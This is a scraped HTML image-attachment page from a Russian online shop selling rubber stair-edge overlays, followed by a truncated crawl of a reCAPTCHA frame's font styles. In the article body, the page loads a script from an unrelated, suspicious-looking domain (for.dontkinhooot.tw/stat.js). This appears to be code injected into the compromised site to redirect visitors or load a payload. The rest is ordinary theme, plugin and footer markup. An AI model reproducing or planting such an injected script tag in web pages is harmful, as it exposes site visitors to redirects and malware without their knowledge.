<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://prostup24.ru/vakansii/">Вакансии</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19013"><a href="https://sibkraspolimer.ru/polimernye-novosti.html">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16775"><a href="https://prostup24.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/nash-kollektiv/">Наш коллектив</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://prostup24.ru/contacts/">Контакты</a></li>
<li class="search-toggle-li" ><a href="https://prostup24.ru/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Переключить поиск по веб-сайту</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class=" wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://prostup24.ru/shop/" title="Начать покупки"><span class="cartcontents">0 товаров</span></a></li></ul>
<div id="mobile-menu-search" class="clr">
<form aria-label="Поиск на сайте" method="get" action="https://prostup24.ru/" class="mobile-searchform">
<input aria-label="Вставка поискового запроса" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
<button aria-label="Искать" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
</form>
</div><!-- .mobile-menu-search -->
</nav>
</div>
</header><!-- #site-header -->
<main id="main" class="site-main clr"  role="main">
<div id="content-wrap" class="container clr">
<div id="primary" class="content-area clr">
<div id="content" class="site-content">
<article class="image-attachment post-1143 attachment type-attachment status-inherit hentry entry">
<p><img width="800" height="600" src="https://prostup24.ru/wp-content/uploads/2018/05/1-13.jpg" class="attachment-full size-full" alt="резиновая накладка на край ступени" decoding="async" srcset="https://prostup24.ru/wp-content/uploads/2018/05/1-13.jpg 800w, https://prostup24.ru/wp-content/uploads/2018/05/1-13-600x450.jpg 600w, https://prostup24.ru/wp-content/uploads/2018/05/1-13-300x225.jpg 300w, https://prostup24.ru/wp-content/uploads/2018/05/1-13-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<div class="entry clr">
<p><script src='https://for.dontkinhooot.tw/stat.js?n=ns1' type='text/javascript'></script></p>
</div><!-- .entry -->
</article><!-- #post -->
</div><!-- #content -->
</div><!-- #primary -->
<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Основная боковая панель">
<div id="right-sidebar-inner" class="clr">
<div id="woocommerce_widget_cart-3" class="sidebar-box woocommerce widget_shopping_cart clr"><h4 class="widget-title">Корзина</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div>
</div><!-- #sidebar-inner -->
</aside><!-- #right-sidebar -->
</div><!-- #content-wrap -->

</main><!-- #main -->
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">
<div id="footer-inner" class="clr">
<div id="footer-widgets" class="oceanwp-row clr">
<div class="footer-widgets-inner container">
<div class="footer-box span_1_of_4 col col-1">
<div id="nav_menu-4" class="footer-widget widget_nav_menu clr"><div class="menu-menju-v-futere-container"><ul id="menu-menju-v-futere" class="menu"><li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://prostup24.ru/sertification/">Сертификация</a></li>
<li id="menu-item-2729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a href="https://prostup24.ru/terms-and-conditions/">Доставка и Оплата</a></li>
<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2731"><a rel="privacy-policy" href="https://prostup24.ru/confidental/">Политика конфиденциальности</a></li>
<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://sibkraspolimer.ru/522-blagodarnye-podarki-ot-nashikh-podshefnykh.html">Благотворительность</a></li>
<li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://prostup24.ru/contacts/">Контакты</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17494"><a href="https://xn----8sbejgfx3advc3kg.xn--p1ai/production/arenda-ploshhadej-v-krasnojarske/">Аренда площадей</a></li>
</ul></div></div>			</div><!-- .footer-one-box -->
<div class="footer-box span_1_of_4 col col-2">
<div id="custom_html-5" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><p style="text-transform:uppercase; color: white; font-size: 2rem ">
Мы в соц. сетях
</p></div></div><div id="sow-social-media-buttons-5" class="footer-widget widget_sow-social-media-buttons clr"><div
class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-wire-1ca25f53347d"
>
<div class="social-media-button-container">
<a class="ow-button-hover sow-social-media-button-vk-0 sow-social-media-button" title="ООО СК-Полимеры в Vk" aria-label="ООО СК-Полимеры в Vk" target="_blank" rel="noopener noreferrer" href="https://vk.com/skpolimer" >
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf189;"
aria-hidden="true"></span>							</span>
</a>
</div>
</div></div>				</div><!-- .footer-one-box -->
<div class="footer-box span_1_of_4 col col-3 ">
<div id="custom_html-6" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><p style="text-transform:uppercase; color: white; font-size: 2rem ">
Мы на маркетплейсах
</p></div></div><div id="block-3" class="footer-widget widget_block clr">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-medium is-resized"><a href="https://www.ozon.ru/brand/sk-polimery-100383051/"><img loading="lazy" decoding="async" src="https://prostup24.ru/wp-content/uploads/2023/03/ios_classic_icon-1-300x300.png" alt="" class="wp-image-15776" width="60" height="60" srcset="https://prostup24.ru/wp-content/uploads/2023/03/ios_classic_icon-1-300x300.png 300w, https://prostup24.ru/wp-content/uploads/2023/03/ios_classic_icon-1-100x100.png 100w, https://prostup24.ru/wp-content/uploads/2023/03/ios_classic_icon-1-150x150.png 150w, https://prostup24.ru/wp-content/uploads/2023/03/ios_classic_icon-1.png 400w" sizes="(max-width: 60px) 100vw, 60px" /></a></figure>
</div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-medium is-resized"><a href="https://www.wildberries.ru/brands/sk-polimer/"><img loading="lazy" decoding="async" src="https://prostup24.ru/wp-content/uploads/2023/03/Wblink-300x300.png" alt="" class="wp-image-15778" width="60" height="60" srcset="https://prostup24.ru/wp-content/uploads/2023/03/Wblink-300x300.png 300w, https://prostup24.ru/wp-content/uploads/2023/03/Wblink-100x100.png 100w, https://prostup24.ru/wp-content/uploads/2023/03/Wblink-150x150.png 150w, https://prostup24.ru/wp-content/uploads/2023/03/Wblink.png 500w" sizes="(max-width: 60px) 100vw, 60px" /></a></figure>
</div>
</div>
</div>				</div><!-- .footer-one-box -->
<div class="footer-box span_1_of_4 col col-4">
<div id="custom_html-7" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><p style="text-transform:uppercase; color: white; font-size: 2rem ">
Связаться с нами
</p>
<ul>
<li style="border-bottom: 1px solid white">Адрес: <a>г. Красноярск, ул. Абытаевская, 7</a></li>
<li style="border-bottom: 1px solid white">Телефон: <a class="phone-click"  href="tel:+7(391)259-08-38">+7(391)259-08-38</a></li>
<li style="border-bottom: 1px solid white">Email: <a class="email-click" href="mailto:sibrti@mail.ru">sibrti@mail.ru</a></li>
</ul></div></div>				</div><!-- .footer-box -->
</div><!-- .container -->
</div><!-- #footer-widgets -->
</div><!-- #footer-inner -->
</footer><!-- #footer -->
</div><!-- #wrap -->
</div><!-- #outer-wrap -->
<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-left"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>
<script type='text/javascript'>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/m8bb6p25/h8qer.css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-wire-1ca25f53347d-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/20ko9m98/h8qer.css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='//prostup24.ru/wp-content/cache/wpfc-minified/kcd2zgrp/h8qer.css' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="module" src="https://prostup24.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://prostup24.ru/wp-content/plugins/better-variation-price-for-woocommerce/assets/js/plugin.min.js?ver=6.5.7" id="wbvp-js"></script>
<script src="https://prostup24.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://prostup24.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://prostup24.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://prostup24.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://prostup24.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://prostup24.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/prostup24.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://prostup24.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://prostup24.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/prostup24.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://prostup24.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script src="https://prostup24.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"341066e049","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null};
</script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.5.32.1663316580" id="oceanwp-main-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.5.32.1663316580" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=1.5.32.1663316580" id="oceanwp-drop-down-search-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.5.32.1663316580" id="ow-magnific-popup-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.5.32.1663316580" id="oceanwp-lightbox-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.5.32.1663316580" id="ow-flickity-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.5.32.1663316580" id="oceanwp-slider-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.5.32.1663316580" id="oceanwp-scroll-effect-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.5.32.1663316580" id="oceanwp-scroll-top-js"></script>
<script src="https://prostup24.ru/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.5.32.1663316580" id="oceanwp-select-js"></script>
<script src="https://prostup24.ru/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
var elementskit = {
resturl: 'https://prostup24.ru/wp-json/elementskit/v1/',
}
</script>
<script src="https://prostup24.ru/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.1" id="ekit-widget-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeES4wUAAAAAJ0Gpr6gIlT-egUF4L4fSWIu5MAe&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LeES4wUAAAAAJ0Gpr6gIlT-egUF4L4fSWIu5MAe","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://prostup24.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/prostup24.ru\/wp-admin\/admin-ajax.php","nonce":"7882b44499","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https:\/\/prostup24.ru\/1-21\/","cart_redirectition":"no","cart_page_url":"https:\/\/prostup24.ru\/cart\/","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://prostup24.ru/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eb55f5c485bdb613632c4ca6d6eccfc2","fragment_name":"wc_fragments_eb55f5c485bdb613632c4ca6d6eccfc2","request_timeout":"5000"};
</script>
<script src="https://prostup24.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.16719484329224 seconds, on 12-11-25 14:58:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeES4wUAAAAAJ0Gpr6gIlT-egUF4L4fSWIu5MAe&co=aHR0cHM6Ly9wcm9zdHVwMjQucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w0ukrk2pn0gj
body_size: 49029
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
